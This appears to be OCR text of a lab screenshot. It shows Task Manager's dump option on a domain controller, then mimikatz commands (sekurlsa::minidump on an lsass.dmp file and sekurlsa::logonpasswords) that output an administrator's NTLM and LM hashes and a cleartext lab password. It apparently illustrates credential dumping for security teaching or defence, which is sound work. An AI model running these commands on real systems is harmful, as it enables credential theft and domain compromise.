 Windows Task Manager
File Options View Help
Applications Processes Services Perf
Image ... User Name CPU
conhost.exe ADSAd... 00
csrss.exe SYSTEM 00
csrss.exe SYSTEM 00
dfsrs.exe SYSTEM 00
dfssvc.exe SYSTEM 00
dns.exe SYSTEM 00
dwm.exe ADSAd... 00
explorer.exe ADSAd... 00
ismserv.exe SYSTEM 00
lsass.exe SYSTEM 00
lsm.exe
Microsoft
mmc.exe
mmc.exe
msdtc.ex
powershe
Show p
Processes: 44
Open File Location
End Process
End Process Tree
Debug
UAC Virtualization
Create Dump File
Set Priority
Properties
Go to Service(s)
mimikatz(commandline) # sekurlsa::minidump c:\temp\lsass.dmp
Switch to MINIDUMP : 'c:\temp\lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'c:\temp\lsass.dmp' file for minidump...
Authentication Id : 0 ; 218943 (00000000:0003573f)
Session : Interactive from 1
User Name : ADSAdministrator
Domain : ADSECLAB
Logon Server : ADSDC02
Logon Time : 5/30/2015 11:01:04 PM
SID : S-1-5-21-1387203482-2957264255-828990924-500
msv :
[00000003] Primary
* Username : ADSAdministrator
* Domain : ADSECLAB
* LM : e52cac67419a9a226e7e4a5ff986d116
* NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
* SHA1 : 05a6fb630c065d50471cd5a30ac5604642a74e31
tspkg :
* Username : ADSAdministrator
* Domain : ADSECLAB
* Password : Password99!
wdigest :
* Username : ADSAdministrator
* Domain : ADSECLAB
* Password : Password99!
kerberos :
* Username : ADSAdministrator
* Domain : LAB.ADSECURITY.ORG
* Password : Password99!